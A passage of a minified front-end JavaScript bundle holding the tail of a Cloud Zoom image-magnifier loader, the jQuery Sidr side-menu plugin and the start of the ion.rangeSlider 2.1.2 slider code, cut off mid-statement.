c;c=""!=b.image?b.image:""+a.attr("src");',"this.J=!1;b.options.zoomFlyOut?(f=b.a.offset(),f.left+=b.d/2,f.top+=b.c/2,l.offset(f),l.width(0),l.height(0),l.animate({left:c,top:g,width:h,height:a,opacity:1},{duration:b.options.animationTime,complete:function(){p.J=!0}})):(l.offset({left:c,top:g}),l.width(h),l.height(a),l.animate({opacity:1},{duration:b.options.animationTime,complete:function(){p.J=!0}}))}function x(a,b,c){this.a=a;",'l.css({opacity:0,width:h,height:f+this.r});this.zoom.C="auto"===b.options.minMagnification?Math.max(h/b.a.width(),f/b.a.height()):b.options.minMagnification;this.zoom.B="auto"===b.options.maxMagnification?t.width()/b.a.width():b.options.maxMagnification;a=l.height();','t.width(p.zoom.e);d.Na&&p.X.css("-webkit-transform","perspective(400px)");var l=p.b;l.append(t);var n=e("<div style=\'position:absolute;\'></div>");a.caption?("html"==b.options.captionType?m=a.caption:"attr"==b.options.captionType&&(m=e("<div class=\'cloudzoom-caption\'>"+a.caption+"</div>")),m.css("display","block"),n.css({width:h}),l.append(n),n.append(m),e("body").append(l),this.r=m.outerHeight(),"bottom"==b.options.captionPosition?n.css("top",f):(n.css("top",0),this.Da=this.r)):e("body").append(l);',"var t=e(\"<img data-pin-no-hover='true' style='-webkit-touch-callout:none;position:absolute;max-width:none !important' src='\"+v(b.V,b.options)+\"'/>\");b.options.variableMagnification&&t.bind(\"mousewheel\",function(a,b){p.zoom.na(0.1*b);return!1});p.X=t;","(function(e){function r(a){var b=a.zoom,c=a.S,g=a.T,h=a.e,f=a.g;this.data=a;this.X=this.b=null;this.Da=0;this.zoom=b;this.J=!0;this.r=this.interval=this.t=this.p=0;var p=this,m;p.b=e(\"<div class='\"+a.M+\"' style='position:absolute;overflow:hidden'  ></div>\");"].reverse().join(""))();
!function(m){var y=!1,v=!1,s=function(t){return!!new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(t)},a=function(t,e){t.html(e)},d=function(t){var e=t.attr("id"),i=t.attr("class");"string"==typeof e&&""!==e&&t.attr("id",e.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&t.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),t.removeAttr("style")},i=function(t,e,i){e="function"==typeof e?(i=e,"sidr"):e||"sidr";var n,o,s,a=m("#"+e),d=m(a.data("body")),r=m("html"),l=a.outerWidth(!0),c=a.data("speed"),u=a.data("side"),p=a.data("displace"),f=a.data("onOpen"),g=a.data("onClose"),h="sidr"===e?"sidr-open":"sidr-open "+e+"-open";"open"===t||"toggle"===t&&!a.is(":visible")?a.is(":visible")||y||(!1!==v?b.close(v,function(){b.open(e)}):(y=!0,o="left"===u?(n={left:l+"px"},{left:"0px"}):(n={right:l+"px"},{right:"0px"}),d.is("body")&&(s=r.scrollTop(),r.css("overflow","hidden").scrollTop(s)),p?d.addClass("sidr-animating").css({width:d.width(),position:"absolute"}).animate(n,c,function(){m(this).addClass(h)}):setTimeout(function(){m(this).addClass(h)},c),a.css("display","block").animate(o,c,function(){y=!1,v=e,"function"==typeof i&&i(e),d.removeClass("sidr-animating")}).prepend('<button type="button" class="sidr-close">'),f())):a.is(":visible")&&!y&&(y=!0,o="left"===u?(n={left:0},{left:"-"+l+"px"}):(n={right:0},{right:"-"+l+"px"}),d.is("body")&&(s=r.scrollTop(),r.removeAttr("style").scrollTop(s)),d.addClass("sidr-animating").animate(n,c).removeClass(h),a.animate(o,c,function(){a.removeAttr("style").hide(),d.removeAttr("style"),m("html").removeAttr("style"),v=y=!1,"function"==typeof i&&i(e),d.removeClass("sidr-animating")}),g())},b={open:function(t,e){i("open",t,e)},close:function(t,e){i("close",t,e)},toggle:function(t,e){i("toggle",t,e)},toogle:function(t,e){i("toggle",t,e)}};m.sidr=function(t){return b[t]?b[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?void m.error("Method "+t+" does not exist on jQuery.sidr"):b.toggle.apply(this,arguments)},m.fn.sidr=function(t){var i,e,t=m.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),n=t.name,o=m("#"+n);return(o=0===o.length?m("<div />").attr("id",n).appendTo(m("body")):o).addClass("sidr").addClass(t.side).data({speed:t.speed,side:t.side,body:t.body,displace:t.displace,onOpen:t.onOpen,onClose:t.onClose}),"function"==typeof t.source?(e=t.source(n),a(o,e)):"string"==typeof t.source&&s(t.source)?m.get(t.source,function(t){a(o,t)}):"string"==typeof t.source?(i="",e=t.source.split(","),m.each(e,function(t,e){i+='<div class="sidr-inner">'+m(e).html()+"</div>"}),t.renaming&&((e=m("<div />").html(i)).find("*").each(function(t,e){e=m(e);d(e)}),i=e.html()),a(o,i)):null!==t.source&&m.error("Invalid Sidr Source"),this.each(function(){var t=m(this);t.data("sidr")||(t.data("sidr",n),"ontouchstart"in document.documentElement?(t.bind("touchstart",function(t){t.originalEvent.touches[0];this.touched=t.timeStamp}),t.bind("touchend",function(t){Math.abs(t.timeStamp-this.touched)<200&&(t.preventDefault(),b.toggle(n))})):t.click(function(t){t.preventDefault(),b.toggle(n)}))})}}(jQuery);
!function(r,n,a,t){"use strict";function i(t,i,s){this.VERSION="2.1.2",this.input=t,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:r(a),body:r(n.body),input:r(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var o,t=(s=this.$cache.input).prop("value"),e={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},h={type:s.data("type"),min:s.data("min"),max:s.data("max"),from:s.data("from"),to:s.data("to"),step:s.data("step"),min_interval:s.data("minInterval"),max_interval:s.data("maxInterval"),drag_interval:s.data("dragInterval"),values:s.data("values"),from_fixed:s.data("fromFixed"),from_min:s.data("fromMin"),from_max:s.data("fromMax"),from_shadow:s.data("fromShadow"),to_fixed:s.data("toFixed"),to_min:s.data("toMin"),to_max:s.data("toMax"),to_shadow:s.data("toShadow"),prettify_enabled:s.data("prettifyEnabled"),prettify_separator:s.data("prettifySeparator"),force_edges:s.data("forceEdges"),keyboard:s.data("keyboard"),keyboard_step:s.data("keyboardStep"),grid:s.data("grid"),grid_margin:s.data("gridMargin"),grid_num:s.data("gridNum"),grid_snap:s.data("gridSnap"),hide_min_max:s.data("hideMinMax"),hide_from_to:s.data("hideFromTo"),prefix:s.data("prefix"),postfix:s.data("postfix"),max_postfix:s.data("maxPostfix"),decorate_both:s.data("decorateBoth"),values_separator:s.data("valuesSeparator"),input_values_separator:s.data("inputValuesSeparator"),disable:s.data("disable")};for(o in h.values=h.values&&h.values.split(","),h)!h.hasOwnProperty(o)||h[o]||0===h[o]||delete h[o];t&&((t=t.split(h.input_values_separator||i.input_values_separator||";"))[0]&&t[0]==+t[0]&&(t[0]=+t[0]),t[1]&&t[1]==+t[1]&&(t[1]=+t[1]),i&&i.values&&i.values.length?(e.from=t[0]&&i.values.indexOf(t[0]),e.to=t[1]&&i.values.indexOf(t[1])):(e.from=t[0]&&+t[0],e.to=t[1]&&+t[1])),r.extend(e,i),r.extend(e,h),this.options=e,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}var s,o=0,e=(t=t.userAgent,s=/msie\s\d+/i,0<t.search(s)&&s.exec(t).toString().split(" ")[1]<9&&(r("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(s){var o=this,e=[].slice;if("function"!=typeof o)throw new TypeError;var h=e.call(arguments,1),r=function(){var t,i;return this instanceof r?((t=function(){}).prototype=o.prototype,t=new t,i=o.apply(t,h.concat(e.call(arguments))),Object(i)===i?i:t):o.apply(s,h.concat(e.call(arguments)))};return r}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,i){var s;if(null==this)throw new TypeError('"this" is null or not defined');var o=Object(this),e=o.length>>>0;if(0!=e){i=+i||0;if(!(e<=(i=Math.abs(i)===1/0?0:i)))for(s=Math.max(0<=i?i:e-Math.abs(i),0);s<e;){if(s in o&&o[s]===t)return s;s++}}return-1});i.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,i=this.options.max,s=this.options.from,o=this.options.to;t<s&&o===i?this.$cache.s_from.addClass("type_last"):o<i&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),e&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),("single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to)).on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),e&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(t){this.dragging&&(t=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX,this.coords.x_pointer=t-this.coords.x_gap,this.calc())},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,e&&r("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(r.contains(this.$cache.cont[0],t.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(t,i){i.preventDefault();var s=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&("both"===t&&this.setTempMinInterval(),t=t||this.target,this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=s-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),e&&r("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,i){i.preventDefault();var s=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(s-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,i){if(!(this.current_plugin!==this.plugin_count||i.altKey||i.ctrlKey||i.shiftKey||i.metaKey)){switch(i.which){case 83:case 65:case 40:case 37:i.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:i.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var i=this.coords.p_pointer;t?i+=this.options.keyboard_step:i-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*i),this.is_key=!0,this.calc()},setMinMax:function(){this.options&&(this.options.hide_min_max?(this.$cache.min[0].style.display="none",this.$cache.max[0].style.display="none"):(this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)))},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var i,s,o=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,o=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(o)),this.target){case"base":var e=(this.options.max-this.options.min)/100,h=(this.result.from-this.options.min)/e,e=(this.result.to-this.options.min)/e;this.coords.p_single_real=this.toFixed(h),this.coords.p_from_real=this.toFixed(h),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":this.options.from_fixed||(this.coords.p_single_real=this.convertToRealPercent(o),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real));break;case"from":this.options.from_fixed||(this.coords.p_from_real=this.convertToRealPercent(o),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real));break;case"to":this.options.to_fixed||(this.coords.p_to_real=this.convertToRealPercent(o),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real));break;case"both":this.options.from_fixed||this.options.to_fixed||(o=this.toFixed(o+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(o)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(o)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real));break;case"both_one":this.options.from_fixed||this.options.to_fixed||(h=this.convertToRealPercent(o),e=this.result.from_percent,s=h+(i=(e=this.result.to_percent-e)/2),100<(s=(h=h-i)<0?(h=0)+e:s)&&(h=(s=100)-e),this.coords.p_from_real=this.calcWithStep(h),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(s),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real))}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,i=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return i<0?i=0:t<i&&(i=t),i},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs)&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),th